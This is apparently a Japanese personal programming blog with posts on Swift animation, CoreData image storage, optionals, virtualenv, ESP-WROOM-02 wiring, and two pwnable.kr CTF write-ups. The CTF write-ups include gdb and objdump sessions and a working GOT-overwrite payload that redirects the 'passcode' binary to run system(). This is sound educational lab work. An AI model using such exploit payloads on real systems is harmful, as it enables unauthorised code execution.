iosのアニメーション(拡大・縮小)
アニメーションつけたくて色々調べた。
スケーリングのアニメーションの仕方はキータに載ってなかったので。
結果的に、動いたコードは
//
//  ViewController.swift
//  PhaseProgress
//
//  Created by b1u3 on 2018/09/17.
//  Copyright © 2018年 b1u3. All rights reserved.
//

import UIKit

class ViewController: UIViewController {

    lazy private var innerCircle = InnerCircle(frame: CGRect(x: 0, y: 0, width: 50, height: 50))
    lazy private var outerCircle = OuterCircle(frame: CGRect(x: 0, y: 0, width: 50, height: 50))
    var reverse = false
    var isAnimating = false

    @IBAction func Tap(_ sender: UITapGestureRecognizer) {
        if isAnimating == false {
            isAnimating = true
            UIView.animate(withDuration: 1.0, delay: 0.0, options: [], animations: {
                if !self.reverse {
                    self.innerCircle.transform = self.innerCircle.transform.scaledBy(x: 0.01, y: 0.01)
                }else {
                    self.innerCircle.transform = self.innerCircle.transform.scaledBy(x: 100.0, y: 100.0)
                }
            }, completion: {
                [] arg in
                self.reverse = !self.reverse
                self.isAnimating = false
            })
        }
    }

    override func viewDidLoad() {
        super.viewDidLoad()
        self.view.addSubview(self.innerCircle)
        self.view.addSubview(self.outerCircle)
    }

    override func viewDidLayoutSubviews() {
        super.viewDidLayoutSubviews()
        self.layoutRects()
    }

    override func didReceiveMemoryWarning() {
        super.didReceiveMemoryWarning()
        // Dispose of any resources that can be recreated.
    }

    private func createBlueRect()->UIView{
        let rect = UIView(frame: CGRect.zero)
        rect.backgroundColor = UIColor.blue
        return rect
    }

    private func createRedCircle()->UIView{
        let rect = UIView(frame: CGRect(x: 10, y: 20, width: 100, height: 100))
        rect.alpha = 0.5
        rect.layer.cornerRadius = 50
        rect.backgroundColor = UIColor.red
        return rect
    }

    private func layoutRects(){
        self.innerCircle.center.x = self.view.center.x
        self.innerCircle.center.y = self.view.center.y
        self.outerCircle.center.x = self.view.center.x
        self.outerCircle.center.y = self.view.center.y
    }

}

class InnerCircle: UIView {

    override init(frame: CGRect) {
        super.init(frame: frame)
        self.isOpaque = false
    }

    required init?(coder aDecoder: NSCoder) {
        super.init(coder: aDecoder)
    }

    override func draw(_ rect: CGRect) {
        let arc = UIBezierPath(arcCenter: CGPoint(x: rect.width/2, y: rect.height/2), radius: rect.width>rect.height ?rect.height/2*0.8 : rect.width/2*0.8, startAngle: 0, endAngle: 360, clockwise: true)
        UIColor.red.setFill()
        arc.fill()
    }
}

class OuterCircle: UIView {

    override init(frame: CGRect) {
        super.init(frame: frame)
        self.isOpaque = false
    }

    required init?(coder aDecoder: NSCoder) {
        super.init(coder: aDecoder)
    }

    override func draw(_ rect: CGRect) {
        let arc = UIBezierPath(arcCenter: CGPoint(x: rect.width/2, y: rect.height/2), radius: rect.width > rect.height ? rect.height/2*0.8 : rect.width/2*0.8, startAngle: 0, endAngle: 360, clockwise: true)
        UIColor.red.setStroke()
        arc.lineWidth = 1
        arc.stroke()
    }

}
こんな感じになった。InnerCircleが拡大、縮小するアニメーション。調べたのはUIBezierPathとAffinTransform。
scaledByで0を指定するとバグる。durationが効かなくなるので注意する。
今日明日中に、InnerCircleとOuterCircleをまとめてViewにする予定。
CoreDataと画像(UIImage)
iphoneアプリを試すがてらバリバリ作っているので、CoreDataの話です。
画像をUIImageで取ってきた後、UIImageJPEGRepresentationとかでバイナリにすれば、CoreDataに保存できることは検索すると出てくる。
んで、こっからは自分で試したことなんだけど、UIImageJPEGRepresentationはNSDataなので、UIImage(data: Data)で復元する際に合わない。
でも、どうやら、NSDataとDataは互換性があるみたい。
なので、CoreDataへの保存は
let appDelegate = UIApplication.shared.delegate as! AppDelegate
        let context = appDelegate.persistentContainer.viewContext
        let entity = NSEntityDescription.entity(forEntityName: "Book", in: context)
        self.book = NSManagedObject(entity: entity!, insertInto: context)
        book!.setValue(UUID().uuidString, forKey: "uuid")
        book!.setValue(self.textField.text, forKey: "name")
        book!.setValue(UIImageJPEGRepresentation(self.photoImageView.image!, 1), forKey: "image")
        do {
            try context.save()
        }catch{
            fatalError("Managed Object Saving Error.")
        }
こうで、復元は
let books:[NSManagedObject] = []
...
override func tableView(_ tableView: UITableView, cellForRowAt indexPath: IndexPath) -> UITableViewCell {
        let cell = tableView.dequeueReusableCell(withIdentifier: "BookTableViewCell", for: indexPath) as! BookTableViewCell
        cell.bookLabel.text = self.books[indexPath.row].value(forKey: "name") as? String
        let imageData = self.books[indexPath.row].value(forKey: "image") as? Data
        if let data = imageData, let img = UIImage(data: data) {
            cell.bookimageView.image = img
        }else{
            fatalError("Can't convert to UIImage.")
        }

        return cell
    }
こんな風にDataでキャストして大丈夫みたい。
テンプレート的には、UIImageを取ってくる、UIImage◯◯◯Representationで変換、CoreDataにぶち込む、CoreDataからDataで持ってきて、これをUIImageのdataイニシャライザでUIImageに戻すという感じかな。
guard letとif letの違い
アイホンホホアプリとかでswift書いてて思ったので。
swiftしてると言わずと知れたguard let if letが出てくる。
func guardFunc() {
		guard let hoge = Int("2020") else {
				print("hoge is nil")
				return
		}
		print("\(hoge)")
}

guardFunc()

if let hoge = Int("2020") {
		print("\(hoge)")
}else{
		print("hoge is nil")
}
if let でアンラップするのに比べて、guardは単純にオプショナルをアンラップするのに使う。
if let はその後のブロックでしか使えない。単純なアンラップだけでif letを使うと無駄にネストしてしまうのでよくない。
そもそもguard 文の中では、returnとかしないといけないので、guard が出て失敗したら処理がここで止まるんだなっていうことでコードが見やすくなる。
PyCharmで作ったvirtualenv環境をターミナルでも使う方法
virtualenv使ってる人ならすぐわかるんだろうけど、ちょっと忘れそうなので、備忘録。
つーか、普通のvirtualenvの使い方なんだけどな、ガハハ
デフォルトの状態でPyCharmを使っていたら、~/.virtualenvsに仮想環境のディレクトリができると思う。
なので、
$ source ~/.virtualenvs/venvironment/bin/activate
でアクティベートできる。
仮想環境から脱する時は、
$ deactivate
pwnable.kr(6) ~random~
ctf布教かつ地力上げ用の記事6つ目です。
pwnable.kr
今回はどちゃくそ簡単なやつでした。1点問題。
$ ssh random@pwnable.kr -p2222
random@ubuntu:~$ ls
flag  random  random.c
random@ubuntu:~$ cat random.c
#include <stdio.h>

int main(){
	unsigned int random;
	random = rand();	// random value!

	unsigned int key=0;
	scanf("%d", &key);

	if( (key ^ random) == 0xdeadbeef ){
		printf("Good!\n");
		system("/bin/cat flag");
		return 0;
	}

	printf("Wrong, maybe you should try 2^32 cases.\n");
	return 0;
}

random@ubuntu:~$
なるほど。書き込みにもおかしな点はなさそう。keyとrandomをxorで合わせれば、フラグは出る。
randのアルゴリズムを推測するのか、別の方法があるのかこの時点ではわからなかった。
とりあえず、rand関数について、google先生に尋ねる。得られた情報は、
rand を使って発生させた擬似乱数は srand関数 で乱数の発生系列を変更しない限り、実行のたびに同じ擬似乱数を発生します。
なるほどね。randomは実行ごとに変わらないみたい。
gdbで値を調べて、排他的論理和して、与えるkeyを出す。
random@ubuntu:~$ gdb -q ./random
Reading symbols from ./random...(no debugging symbols found)...done.
(gdb) disas main
Dump of assembler code for function main:
   0x00000000004005f4 <+0>:	push   %rbp
   0x00000000004005f5 <+1>:	mov    %rsp,%rbp
   0x00000000004005f8 <+4>:	sub    $0x10,%rsp
   0x00000000004005fc <+8>:	mov    $0x0,%eax
   0x0000000000400601 <+13>:	callq  0x400500 <rand@plt>
   0x0000000000400606 <+18>:	mov    %eax,-0x4(%rbp)
   0x0000000000400609 <+21>:	movl   $0x0,-0x8(%rbp)
   0x0000000000400610 <+28>:	mov    $0x400760,%eax
   0x0000000000400615 <+33>:	lea    -0x8(%rbp),%rdx
   0x0000000000400619 <+37>:	mov    %rdx,%rsi
   0x000000000040061c <+40>:	mov    %rax,%rdi
   0x000000000040061f <+43>:	mov    $0x0,%eax
   0x0000000000400624 <+48>:	callq  0x4004f0 <__isoc99_scanf@plt>
   0x0000000000400629 <+53>:	mov    -0x8(%rbp),%eax
   0x000000000040062c <+56>:	xor    -0x4(%rbp),%eax
   0x000000000040062f <+59>:	cmp    $0xdeadbeef,%eax
   0x0000000000400634 <+64>:	jne    0x400656 <main+98>
   0x0000000000400636 <+66>:	mov    $0x400763,%edi
   0x000000000040063b <+71>:	callq  0x4004c0 <puts@plt>
   0x0000000000400640 <+76>:	mov    $0x400769,%edi
   0x0000000000400645 <+81>:	mov    $0x0,%eax
   0x000000000040064a <+86>:	callq  0x4004d0 <system@plt>
---Type <return> to continue, or q <return> to quit---q
Quit
(gdb) b *0x400606
Breakpoint 1 at 0x400606
(gdb) r
Starting program: /home/random/random

Breakpoint 1, 0x0000000000400606 in main ()
(gdb) p/x $eax
$1 = 0x6b8b4567
これがrandom変数に格納される値。
ここで、
A xor B = C のとき、
B = A xor C なので、(適当なサンプル出せばわかる)
(gdb) p/u $eax^0xdeadbeef
$2 = 3039230856
これを入力する。
したがって、入力を 1 行にすると
random@ubuntu:~$ echo 3039230856 | ./random
で出た。
そういえば、セキュリティキャンプのツイートが最近流れてましたね。めちゃめちゃたのしそうでした。来年は頑張りたいです。
pwnable.kr(5) ~passcode~
pwnable.krの5個目の記事です。
リモートにログインして解くタイプですね。
ssh ssh passcode@pwnable.kr -p2222
パスワードはguest。
passcode@ubuntu:~$ ls
flag  passcode	passcode.c
passcode@ubuntu:~$ cat passcode.c
で、出たソースコードは
#include <stdio.h>
#include <stdlib.h>

void login(){
	int passcode1;
	int passcode2;

	printf("enter passcode1 : ");
	scanf("%d", passcode1);
	fflush(stdin);

	// ha! mommy told me that 32bit is vulnerable to bruteforcing :)
	printf("enter passcode2 : ");
        scanf("%d", passcode2);

	printf("checking...\n");
	if(passcode1==338150 && passcode2==13371337){
                printf("Login OK!\n");
                system("/bin/cat flag");
        }
        else{
                printf("Login Failed!\n");
		exit(0);
        }
}

void welcome(){
	char name[100];
	printf("enter you name : ");
	scanf("%100s", name);
	printf("Welcome %s!\n", name);
}

int main(){
	printf("Toddler's Secure Login System 1.0 beta.\n");

	welcome();
	login();

	// something after login...
	printf("Now I can safely trust you that you have credential :)\n");
	return 0;
}
scanfの使い方がおかしいね。コメントをみると、
「ハ!母ちゃんが32bitのブルートフォースの脆弱性があるって言ってたぜ!!」(意訳)
って感じ。
多分、これが言ってるのは、ASLR(Address Space Layout Randomization)で総当たりができるっていうことだと思う。
ASLRはセグメントのアドレスを実行ごとにランダムに配置するやつ。ただし、コードセグメントは不変。
32bitだとこのアドレスを決め打ちして、現実的な時間で当てることができる、という話だと思われる。だけど、今回は、使いません。
passcode@ubuntu:~$ readelf -S ./passcode
There are 30 section headers, starting at offset 0x1154:

Section Headers:
  [Nr] Name              Type            Addr     Off    Size   ES Flg Lk Inf Al
  [ 0]                   NULL            00000000 000000 000000 00      0   0  0
  [ 1] .interp           PROGBITS        08048154 000154 000013 00   A  0   0  1
  [ 2] .note.ABI-tag     NOTE            08048168 000168 000020 00   A  0   0  4
  [ 3] .note.gnu.build-i NOTE            08048188 000188 000024 00   A  0   0  4
  [ 4] .gnu.hash         GNU_HASH        080481ac 0001ac 000024 04   A  5   0  4
  [ 5] .dynsym           DYNSYM          080481d0 0001d0 0000c0 10   A  6   1  4
  [ 6] .dynstr           STRTAB          08048290 000290 00009e 00   A  0   0  1
  [ 7] .gnu.version      VERSYM          0804832e 00032e 000018 02   A  5   0  2
  [ 8] .gnu.version_r    VERNEED         08048348 000348 000040 00   A  6   1  4
  [ 9] .rel.dyn          REL             08048388 000388 000010 08   A  5   0  4
  [10] .rel.plt          REL             08048398 000398 000048 08   A  5  12  4
  [11] .init             PROGBITS        080483e0 0003e0 00002e 00  AX  0   0  4
  [12] .plt              PROGBITS        08048410 000410 0000a0 04  AX  0   0 16
  [13] .text             PROGBITS        080484b0 0004b0 00029c 00  AX  0   0 16
  [14] .fini             PROGBITS        0804874c 00074c 00001a 00  AX  0   0  4
  [15] .rodata           PROGBITS        08048768 000768 0000e7 00   A  0   0  4
  [16] .eh_frame_hdr     PROGBITS        08048850 000850 000044 00   A  0   0  4
  [17] .eh_frame         PROGBITS        08048894 000894 000108 00   A  0   0  4
  [18] .ctors            PROGBITS        08049f14 000f14 000008 00  WA  0   0  4
  [19] .dtors            PROGBITS        08049f1c 000f1c 000008 00  WA  0   0  4
  [20] .jcr              PROGBITS        08049f24 000f24 000004 00  WA  0   0  4
  [21] .dynamic          DYNAMIC         08049f28 000f28 0000c8 08  WA  6   0  4
  [22] .got              PROGBITS        08049ff0 000ff0 000004 04  WA  0   0  4
  [23] .got.plt          PROGBITS        08049ff4 000ff4 000030 04  WA  0   0  4
  [24] .data             PROGBITS        0804a024 001024 000008 00  WA  0   0  4
  [25] .bss              NOBITS          0804a02c 00102c 00000c 00  WA  0   0  4
  [26] .comment          PROGBITS        00000000 00102c 00002a 01  MS  0   0  1
  [27] .shstrtab         STRTAB          00000000 001056 0000fc 00      0   0  1
  [28] .symtab           SYMTAB          00000000 001604 0004a0 10     29  45  4
  [29] .strtab           STRTAB          00000000 001aa4 000299 00      0   0  1
Key to Flags:
  W (write), A (alloc), X (execute), M (merge), S (strings)
  I (info), L (link order), G (group), T (TLS), E (exclude), x (unknown)
  O (extra OS processing required) o (OS specific), p (processor specific)
すべてのセクションの表示。.got.pltセクションをみてみると、WA、つまりW(write)が入ってるのでこのセクションは書き込めるわけだ。
ところで.got.pltセクションは外部の共有ライブラリに飛ぶ際に使われるテーブルで、たとえば、
passcode@ubuntu:~$ gdb -q ./passcode
Reading symbols from ./passcode...(no debugging symbols found)...done.
(gdb) disas welcome
Dump of assembler code for function welcome:
   0x08048609 <+0>:	push   %ebp
   0x0804860a <+1>:	mov    %esp,%ebp
   0x0804860c <+3>:	sub    $0x88,%esp
   0x08048612 <+9>:	mov    %gs:0x14,%eax
   0x08048618 <+15>:	mov    %eax,-0xc(%ebp)
   0x0804861b <+18>:	xor    %eax,%eax
   0x0804861d <+20>:	mov    $0x80487cb,%eax
   0x08048622 <+25>:	mov    %eax,(%esp)
   0x08048625 <+28>:	call   0x8048420 <printf@plt>
   0x0804862a <+33>:	mov    $0x80487dd,%eax
   0x0804862f <+38>:	lea    -0x70(%ebp),%edx
   0x08048632 <+41>:	mov    %edx,0x4(%esp)
   0x08048636 <+45>:	mov    %eax,(%esp)
   0x08048639 <+48>:	call   0x80484a0 <__isoc99_scanf@plt>
   0x0804863e <+53>:	mov    $0x80487e3,%eax
   0x08048643 <+58>:	lea    -0x70(%ebp),%edx
   0x08048646 <+61>:	mov    %edx,0x4(%esp)
   0x0804864a <+65>:	mov    %eax,(%esp)
   0x0804864d <+68>:	call   0x8048420 <printf@plt>
   0x08048652 <+73>:	mov    -0xc(%ebp),%eax
   0x08048655 <+76>:	xor    %gs:0x14,%eax
   0x0804865c <+83>:	je     0x8048663 <welcome+90>
---Type <return> to continue, or q <return> to quit---q
Quit
のprintfを呼んでいるところ
0x08048625 <+28>: call 0x8048420 <printf@plt>
こことかを見てみると、0x8048420っていうのはobjdumpから.pltセクションであることがわかる。
passcode@ubuntu:~$ objdump -j .plt -d ./passcode
...
08048420 <printf@plt>:
 8048420:	ff 25 00 a0 04 08    	jmp    *0x804a000
 8048426:	68 00 00 00 00       	push   $0x0
 804842b:	e9 e0 ff ff ff       	jmp    8048410 <_init+0x30>
この部分をみると、1行目でさらに、0x804a000に保存されているアドレスにジャンプしていることがわかる。
じゃあ、0x804a000ってどこだっていう話になるんだけど、これが.gotテーブルなわけ。
passcode@ubuntu:~$ objdump -j .got.plt -d ./passcode

./passcode:     file format elf32-i386


Disassembly of section .got.plt:

08049ff4 <_GLOBAL_OFFSET_TABLE_>:
 8049ff4:	28 9f 04 08 00 00 00 00 00 00 00 00 26 84 04 08     (...........&...
 804a004:	36 84 04 08 46 84 04 08 56 84 04 08 66 84 04 08     6...F...V...f...
 804a014:	76 84 04 08 86 84 04 08 96 84 04 08 a6 84 04 08     v...............
これを見ると、printfは結局、0x08048426に飛んでることがわかる。
さっきも言った通り、このセクションは書き込み可能。
したがって、これのどれかをうまく書き換えれば、任意の場所に飛ばせることができる。ところで、なぜこのセクションが書き込み可能なのかということは
リンカ・ローダ開発テクニックとか、セキュリティコンテストチャレンジブックとかに載ってたと思う。リンクするときに変えられないとだめだからみたいな話だった気がする。
あとは、gdbでちまちまと考えていく。
passcode@ubuntu:~$ gdb -q  ./passcode
Reading symbols from ./passcode...(no debugging symbols found)...done.
(gdb) b welcome
Breakpoint 1 at 0x8048612
(gdb) b login
Breakpoint 2 at 0x804856a
(gdb) r
Starting program: /home/passcode/passcode
Toddler's Secure Login System 1.0 beta.

Breakpoint 1, 0x08048612 in welcome ()
(gdb) disas welcome
Dump of assembler code for function welcome:
   0x08048609 <+0>:	push   %ebp
   0x0804860a <+1>:	mov    %esp,%ebp
   0x0804860c <+3>:	sub    $0x88,%esp
=> 0x08048612 <+9>:	mov    %gs:0x14,%eax
   0x08048618 <+15>:	mov    %eax,-0xc(%ebp)
   0x0804861b <+18>:	xor    %eax,%eax
   0x0804861d <+20>:	mov    $0x80487cb,%eax
   0x08048622 <+25>:	mov    %eax,(%esp)
   0x08048625 <+28>:	call   0x8048420 <printf@plt>
   0x0804862a <+33>:	mov    $0x80487dd,%eax
   0x0804862f <+38>:	lea    -0x70(%ebp),%edx
   0x08048632 <+41>:	mov    %edx,0x4(%esp)
   0x08048636 <+45>:	mov    %eax,(%esp)
   0x08048639 <+48>:	call   0x80484a0 <__isoc99_scanf@plt>
   0x0804863e <+53>:	mov    $0x80487e3,%eax
   0x08048643 <+58>:	lea    -0x70(%ebp),%edx
   0x08048646 <+61>:	mov    %edx,0x4(%esp)
   0x0804864a <+65>:	mov    %eax,(%esp)
   0x0804864d <+68>:	call   0x8048420 <printf@plt>
   0x08048652 <+73>:	mov    -0xc(%ebp),%eax
   0x08048655 <+76>:	xor    %gs:0x14,%eax
   0x0804865c <+83>:	je     0x8048663 <welcome+90>
---Type <return> to continue, or q <return> to quit---q
Quit
(gdb) p/x $esp
$1 = 0xfff33dd0
(gdb) p/x $ebp
$2 = 0xfff33e58
(gdb) c
Continuing.
enter you name : aaaaaaaa
Welcome aaaaaaaa!

Breakpoint 2, 0x0804856a in login ()
(gdb) disas login
Dump of assembler code for function login:
   0x08048564 <+0>:	push   %ebp
   0x08048565 <+1>:	mov    %esp,%ebp
   0x08048567 <+3>:	sub    $0x28,%esp
=> 0x0804856a <+6>:	mov    $0x8048770,%eax
   0x0804856f <+11>:	mov    %eax,(%esp)
   0x08048572 <+14>:	call   0x8048420 <printf@plt>
   0x08048577 <+19>:	mov    $0x8048783,%eax
   0x0804857c <+24>:	mov    -0x10(%ebp),%edx
   0x0804857f <+27>:	mov    %edx,0x4(%esp)
   0x08048583 <+31>:	mov    %eax,(%esp)
   0x08048586 <+34>:	call   0x80484a0 <__isoc99_scanf@plt>
   0x0804858b <+39>:	mov    0x804a02c,%eax
   0x08048590 <+44>:	mov    %eax,(%esp)
   0x08048593 <+47>:	call   0x8048430 <fflush@plt>
   0x08048598 <+52>:	mov    $0x8048786,%eax
   0x0804859d <+57>:	mov    %eax,(%esp)
   0x080485a0 <+60>:	call   0x8048420 <printf@plt>
   0x080485a5 <+65>:	mov    $0x8048783,%eax
   0x080485aa <+70>:	mov    -0xc(%ebp),%edx
   0x080485ad <+73>:	mov    %edx,0x4(%esp)
   0x080485b1 <+77>:	mov    %eax,(%esp)
   0x080485b4 <+80>:	call   0x80484a0 <__isoc99_scanf@plt>
---Type <return> to continue, or q <return> to quit---q
Quit
(gdb) p/x $esp
$3 = 0xfff33e30
(gdb) p/x $ebp
$4 = 0xfff33e58
$ebpが同じであることがわかる。そりゃ、mainで関数を連続呼び出ししているからね。念のため。スタックポインタは表示した意味ないです。
scanfは呼び出しの際にeaxにフォーマット文字列の先頭アドレス、この場合はedxに、第二引数のアドレスが格納されて、スタックにプッシュされて呼び出されていることがわかる。
また、welcomeでは、nameをスタック内に取っているので、書き込んだものは、login呼び出し内で残されるということもわかる。
まず、welcome内では、
(gdb) disas welcome
Dump of assembler code for function welcome:
   0x08048609 <+0>:	push   %ebp
   0x0804860a <+1>:	mov    %esp,%ebp
   0x0804860c <+3>:	sub    $0x88,%esp
   0x08048612 <+9>:	mov    %gs:0x14,%eax
   0x08048618 <+15>:	mov    %eax,-0xc(%ebp)
   0x0804861b <+18>:	xor    %eax,%eax
   0x0804861d <+20>:	mov    $0x80487cb,%eax
   0x08048622 <+25>:	mov    %eax,(%esp)
   0x08048625 <+28>:	call   0x8048420 <printf@plt>
   0x0804862a <+33>:	mov    $0x80487dd,%eax
   0x0804862f <+38>:	lea    -0x70(%ebp),%edx
   0x08048632 <+41>:	mov    %edx,0x4(%esp)
   0x08048636 <+45>:	mov    %eax,(%esp)
   0x08048639 <+48>:	call   0x80484a0 <__isoc99_scanf@plt>
   0x0804863e <+53>:	mov    $0x80487e3,%eax
   0x08048643 <+58>:	lea    -0x70(%ebp),%edx
   0x08048646 <+61>:	mov    %edx,0x4(%esp)
   0x0804864a <+65>:	mov    %eax,(%esp)
   0x0804864d <+68>:	call   0x8048420 <printf@plt>
   0x08048652 <+73>:	mov    -0xc(%ebp),%eax
   0x08048655 <+76>:	xor    %gs:0x14,%eax
   0x0804865c <+83>:	je     0x8048663 <welcome+90>
---Type <return> to continue, or q <return> to quit---
   0x0804865e <+85>:	call   0x8048440 <__stack_chk_fail@plt>
   0x08048663 <+90>:	leave
   0x08048664 <+91>:	ret
End of assembler dump.
のscanf直前の
0x0804862f <+38>: lea -0x70(%ebp),%edx
ここで、edxがebp-0x70になることがわかる。ここがnameの先頭。
次に、
(gdb) disas login
Dump of assembler code for function login:
   0x08048564 <+0>:	push   %ebp
   0x08048565 <+1>:	mov    %esp,%ebp
   0x08048567 <+3>:	sub    $0x28,%esp
   0x0804856a <+6>:	mov    $0x8048770,%eax
   0x0804856f <+11>:	mov    %eax,(%esp)
   0x08048572 <+14>:	call   0x8048420 <printf@plt>
   0x08048577 <+19>:	mov    $0x8048783,%eax
   0x0804857c <+24>:	mov    -0x10(%ebp),%edx
   0x0804857f <+27>:	mov    %edx,0x4(%esp)
   0x08048583 <+31>:	mov    %eax,(%esp)
   0x08048586 <+34>:	call   0x80484a0 <__isoc99_scanf@plt>
   0x0804858b <+39>:	mov    0x804a02c,%eax
   0x08048590 <+44>:	mov    %eax,(%esp)
   0x08048593 <+47>:	call   0x8048430 <fflush@plt>
   0x08048598 <+52>:	mov    $0x8048786,%eax
   0x0804859d <+57>:	mov    %eax,(%esp)
   0x080485a0 <+60>:	call   0x8048420 <printf@plt>
   0x080485a5 <+65>:	mov    $0x8048783,%eax
   0x080485aa <+70>:	mov    -0xc(%ebp),%edx
   0x080485ad <+73>:	mov    %edx,0x4(%esp)
   0x080485b1 <+77>:	mov    %eax,(%esp)
   0x080485b4 <+80>:	call   0x80484a0 <__isoc99_scanf@plt>
---Type <return> to continue, or q <return> to quit---
   0x080485b9 <+85>:	movl   $0x8048799,(%esp)
   0x080485c0 <+92>:	call   0x8048450 <puts@plt>
   0x080485c5 <+97>:	cmpl   $0x528e6,-0x10(%ebp)
   0x080485cc <+104>:	jne    0x80485f1 <login+141>
   0x080485ce <+106>:	cmpl   $0xcc07c9,-0xc(%ebp)
   0x080485d5 <+113>:	jne    0x80485f1 <login+141>
   0x080485d7 <+115>:	movl   $0x80487a5,(%esp)
   0x080485de <+122>:	call   0x8048450 <puts@plt>
   0x080485e3 <+127>:	movl   $0x80487af,(%esp)
   0x080485ea <+134>:	call   0x8048460 <system@plt>
   0x080485ef <+139>:	leave
   0x080485f0 <+140>:	ret
   0x080485f1 <+141>:	movl   $0x80487bd,(%esp)
   0x080485f8 <+148>:	call   0x8048450 <puts@plt>
   0x080485fd <+153>:	movl   $0x0,(%esp)
   0x08048604 <+160>:	call   0x8048480 <exit@plt>
End of assembler dump.
この1回目のscanfの前の部分を考えてみると、同様に、edx=*(ebp-0x10)となっていることがわかる。よって、これが、passcode1 の先頭アドレス。この中にあるアドレスにscanfが書き込むわけだ。ここに、welcomeで書き込んでまだ残っている値を利用して、scanfに飛びたいアドレスを書き込ませる。
今回は 1 回目のscanfのあとのfflushのGOTテーブル(0x804a004)を変更して、出力部分に飛ぶ。飛びたいところは、system呼ぶ前の引数設定の場所0x080485e3なので、
python -c "print 'a'*(0x70-0x10)+'\x04\xa0\x04\x08\n'+str(0x80485e3)" | ./passcode
ESP-WROOM-02 動作確認 on OS X
前々から使いたかったESP系なんですけど、やっと使いはじめることができました。
使ったのはESP-WROOM-02なんですけど、すでに後継の32が出てるんですよね。

両方とも前に買ったんですけど、PICいじってたら自分の中で忘れ去られそうになってました。これから使うとしたら、32一択のような気がするんですけど、初めてなので、ぶっこわしてもいいかなという気持ちで02使います。使ったUSB-serial通信モジュールは秋月のFT232RLです。
あと02も
10kΩ抵抗も 4 個使いました。
FT232RLの設定
まず、FT232RLのドライバをインストールする。FT232Rのドライバは 2 つあるんだけど、VCPドライバを今回はダウンロードする。このドライバで仮想COMポートを作る。リンク↓
んで、秋月のFT232RLのデータシートみて、電源を供給する。
ジャンパピンは J1 の 1 と 2 をショートさせて、外部から電源を供給するようにした。バスパワーから取って電流が足りなくなると嫌なので。平均消費電流80mAらしい。
配線例

右側の - はGND + は 3.3 V。
